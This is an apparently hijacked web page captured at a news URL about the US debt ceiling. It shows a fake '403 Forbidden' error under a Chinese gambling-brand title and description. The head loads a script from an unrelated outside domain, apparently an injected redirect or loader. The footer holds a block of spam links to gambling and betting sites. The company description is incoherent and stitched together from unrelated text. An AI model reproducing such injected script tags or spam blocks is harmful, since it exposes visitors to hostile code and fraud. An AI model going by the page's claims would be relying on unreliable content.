

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24usatv.com/feeds/news/what-the-debt-ceiling-limit-means-for-americans/
body_size: 1136
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>赢博在线(中国)唯一官方网站</title>
<meta content="赢博在线(中国)唯一官方网站," name="keywords"/>
<meta content="赢博在线(中国)唯一官方网站（以下简称赢博在线(中国)唯一官方网站）成立于2009年9月，是一家集域名注册、网站开发、网站推广、虚拟主机、企业邮箱一体的 科技公司。拥有一支 的程序开发团队，能为企业量身订制各类软件及网络平台。赢博在线(中国)唯一官方网站将围绕“机场投资建设及运营管理”的核心主业及“航空关联业务、临空经济发展、通用航空业务、航空投融资业务”四大关联主业，打造世界一流的“千亿级”资产的机场运营管理和航空产业投资集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/feeds/news/what-the-debt-ceiling-limit-means-for-americans/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/12 20:03:04</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.likenaruto.com">米兰体育官方网站-综合赛事平台</a> | <a href="http://www.chinaapa.com">九游官网</a> | <a href="http://www.ysahome.com">米兰(中国)milan·官方网站</a> | <a href="http://www.topblogz.com">九游平台</a> | <a href="http://www.kzhong.com">千亿官网</a> | <a href="http://www.utopiaphotomarket.com">千亿官方网页版</a> | <a href="http://www.israelholidayestate.com">米乐在线(中国)唯一官方网站</a> | <a href="http://www.chrisellaloans.com">华体会网官方站网页版</a> | 
</div>
</body>
</html>
